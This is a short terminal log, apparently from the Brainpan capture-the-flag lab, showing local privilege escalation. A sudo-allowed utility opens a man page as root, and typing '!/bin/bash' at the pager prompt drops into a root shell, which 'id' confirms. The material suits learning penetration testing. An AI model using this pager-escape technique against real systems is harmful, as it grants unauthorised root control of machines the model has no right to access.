 puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual vim
sudo /home/anansi/bin/anansi_util manual vim
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)
VIM(1)                                                                  VIM(1)

NAME
       vim - Vi IMproved, a programmers text editor

SYNOPSIS
       vim [options] [file ..]
       vim [options] -
       vim [options] -t tag
       vim [options] -q [errorfile]

       ex
       view
       gvim gview evim eview
       rvim rview rgvim rgview

DESCRIPTION
       Vim  is a text editor that is upwards compatible to Vi.  It can be used
       to edit all kinds of plain text.  It is especially useful  for  editing
       programs.

       There  are a lot of enhancements above Vi: multi level undo, multi win-
       dows and buffers, syntax highlighting, command line  editing,  filename
 Manual page vim(1) line 1 (press h for help or q to quit)^[:!/bin/bash
!/bin/bashge vim(1) line 1 (press h for help or q to quit)
root@brainpan:/usr/share/man# id
id
uid=0(root) gid=0(root) groups=0(root)
root@brainpan:/usr/share/man#